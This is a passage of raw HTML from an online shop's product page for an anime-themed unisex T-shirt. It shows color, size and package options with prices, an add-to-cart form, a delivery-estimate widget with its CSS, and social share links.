data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019584237" data-type="color-group" ><label for="color-group-1631019584230">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697028897d041">Oshi No Ko Animee New Design Of Girl Unisex T-Shirt quantity</label>
		<input
			type="number"
			id="quantity_697028897d041"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="444947" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:444947,&quot;item_id&quot;:444947,&quot;item_name&quot;:&quot;Oshi No Ko Animee New Design Of Girl Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;TCT1KJ5J&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:444947,&quot;item_brand&quot;:&quot;&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 21</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 24-Jan 27</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 28-Jan 31</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Jan 28-Jan 31!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">TCT1KJ5J</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/fandom/" rel="tag">Fandom</a>, <a href="https://teeruto.com/product-category/npt/" rel="tag">NPT</a>, <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Oshi%20No%20Ko%20Animee%20New%20Design%20Of%20Girl%20Unisex%20T-Shirt - https://teeruto.com/product/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt/&amp;media=https://teeruto.com/wp-content/uploads/2023/05/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt-puv0x.jpg&amp;description=Oshi%20No%20Ko%20Animee%20New%20Design%20Of%20Girl%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a 